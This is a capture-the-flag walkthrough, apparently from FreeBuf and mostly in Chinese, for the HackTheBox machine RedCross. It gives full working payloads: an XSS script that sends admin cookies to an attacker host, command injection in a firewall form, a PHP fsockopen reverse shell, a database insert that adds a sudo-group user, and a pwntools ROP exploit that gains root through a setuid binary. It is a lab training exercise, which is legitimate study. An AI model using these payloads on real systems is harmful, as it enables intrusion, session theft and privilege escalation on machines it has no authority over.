 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.113 | TCP:22,80,443 |
$ ip='10.10.10.113'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u3 (protocol 2.0)
| ssh-hostkey:
| 2048 67d385f8eeb8062359d7758ea237d0a6 (RSA)
| 256 89b465271f93721abce3227090db3596 (ECDSA)
|_ 256 66bda11c327432e2e664e8a5251b4d67 (ED25519)
80/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Did not follow redirect to https://intra.redcross.htb/
443/tcp open ssl/http Apache httpd 2.4.38
| ssl-cert: Subject: commonName=intra.redcross.htb/organizationName=Red Cross International/stateOrProvinceName=NY/countryName=US
| Not valid before: 2018-06-03T19:46:58
|_Not valid after: 2021-02-27T19:46:58
| tls-alpn:
|_ http/1.1
|_http-title: Did not follow redirect to https://intra.redcross.htb/
|_http-server-header: Apache/2.4.38 (Debian)
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Recon
# echo '10.10.10.113 redcross.htb intra.redcross.htb'>>/etc/hosts
# feroxbuster -u 'https://intra.redcross.htb' -k -C 404

# feroxbuster -u 'https://intra.redcross.htb/documentation/' -k -C 404 -x php,txt,pdf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u https://10.10.10.113 -H "Host: FUZZ.redcross.htb" --hw 28 --hc 400
XSS
https://intra.redcross.htb/documentation/account-signup.pdf
使用username=字段,管理员进一步审查

https://intra.redcross.htb/?page=contact

POST /pages/actions.php HTTP/1.1
Host: intra.redcross.htb
Cookie: PHPSESSID=u5mo0rjic5vjv752lae9qduub3
Content-Length: 155
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://intra.redcross.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://intra.redcross.htb/?page=contact
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
subject=credentials&body=username%3DDetails&cback=<script>new+Image().src%3d"http%3a//10.10.16.33%3a82/got%3d"%2bdocument.cookie%3b</script>&action=contact

https://admin.redcross.htb/?page=cpanel
Firewall RCE && User-added privilege escalation
https://admin.redcross.htb/?page=firewall

通过该页面可添加ssh用户
https://admin.redcross.htb/?page=users

test : k5uGwPaK
权限过低

当禁用规则时,RCE命令注入
POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
Cookie: PHPSESSID=g0vpliee933eslc03sltd7s1p7
Content-Length: 44
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://admin.redcross.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://admin.redcross.htb/?page=firewall
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
ip=1.1.1.1;ping+-c+1+10.10.16.33&action=deny
https://github.com/Kyuu-Ji/htb-write-up/blob/master/redcross/write-up-redcross.md

POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
Cookie: PHPSESSID=g0vpliee933eslc03sltd7s1p7
Content-Length: 152
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://admin.redcross.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://admin.redcross.htb/?page=firewall
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
ip=1.1.1.1;php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.16.33%22%2C443%29%3Bexec%28%22%2Fbin%2Fbash%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27&action=deny



user=www password=aXwrtUO9_aa&, user=unixusrmgr password=dheu%7wjx8B&
$ psql -h 127.0.0.1 -U unixusrmgr unix

(END) select * from passwd_table;

生成新的用户密码:
$ openssl passwd -1 123

添加更高权限的用户,加入sudoers组
(END) INSERT INTO passwd_table (username, passwd, gid, homedir) values ('maptnh', '$1$sriO.OSP$ZzSnXiWnmA1ponuvRLeJ31', 27, '/home/penelope');


User.txt
420ad9e24cfb4175d4b045f7541a48ee
Privilege Escalation:BOF-ROP && SETUID && PLT

$ scp maptnh@10.10.10.113:/opt/iptctl/iptctl /tmp

$ gdb -q ./iptctl
gdb-peda$ checksec

CANARY disabled → 可能存在 栈溢出(没有栈保护)。
FORTIFY disabled → 可能缺少 内存保护(如 strcpy() 未加固)。
NX ENABLED → 代码注入难,但可以用 ROP 绕过。
PIE disabled → 地址固定,便于 ROP 攻击。
RELRO Partial → GOT表部分可写,可能允许 GOT劫持。

gdb-peda$ r -i
Action(allow|restrict|show): allowAAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA
IP address: 1.1.1.1

根据RSP的值获取偏移量
gdb-peda$ pattern_offset A;AA
1.选择 execvp("sh", NULL) 作为 ROP 目标是因为它能直接启动一个交互式 shell

2.控制函数的参数
pop rdi ; ret 和 pop rsi ; pop r15 ; ret 这两个 ROP gadget 在 x86_64 平台上非常重要,因为它们允许我们控制传递给函数的参数。
gdb-peda$ ropgadget
0x0000000000400de3 : pop rdi ; ret
0x0000000000400de1 : pop rsi ; pop r15 ; ret
pop rdi; ret 用于设置第一个参数(rdi)。
pop rsi; pop r15; ret 用于设置第二个参数(rsi),pop r15 只是被顺带弹出的无用数据。
3.获取sh的地址
gdb-peda$ find "sh"
iptctl : 0x40046e --> 0x7063727473006873 ('sh')
4.获取 execvp 地址 = 》0x400760
5.payload
from pwn import *
execvp = p64(0x400760) # execvp@plt
setuid = p64(0x400780) # setuid@plt
pop_rdi = p64(0x400de3) # pop rdi; ret
pop_rsi = p64(0x400de1) # pop rsi; pop r15; ret
sh_str = p64(0x40046e) # "sh" 地址
payload = b"allow" + b"A" * 29
payload += pop_rdi + p64(0) + setuid
payload += pop_rdi + sh_str
payload += pop_rsi + p64(0) + p64(0) + execvp
payload += b"\n1.1.1.1\n"
log.info("Attempting to connect")
try:
p = remote("10.10.10.113", 9001)
except pwnlib.exception.PwnlibException:
log.warn("Could not connect to target")
log.warn('Is socat running on target?')
log.warn('TCP-LISTEN:9001 EXEC:"/opt/iptctl/iptctl -i" running?')
exit()
p.sendline(payload)
p.interactive()
公式
payload = padding
+ pop rdi + 0 + setuid_plt
// ^ 1.pop rdi:执行 pop rdi; ret,将下一个栈上的值弹入 rdi(即 setuid 的参数)。 2.调用 setuid(0) 以提升权限到 root
+ pop rdi + sh_str + pop_rsi + 0 + 0 + execvp_plt
// ^ 1.pop rdi → 把 "sh" 的地址(sh_str)放入 rdi(这是 execvp 的第一个参数)
// 2. 把 0 放入 rsi(execvp 的第二个参数,即 argv = NULL)。
// !!! pop_rsi 需要两个值后面跟上0,0 (正确传递 NULL 给 pop rsi 和 pop r15 ,保证 execvp("sh", NULL) 正确执行。)
// 3.调用 execvp('sh',NULL,NULL)
靶机:
$ socat TCP-LISTEN:9001 EXEC:"/opt/iptctl/iptctl -i"
Arch:
$ python3 /tmp/exp.py


Root.txt
c8bd954d247b0d4888b87744ffb3726a
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





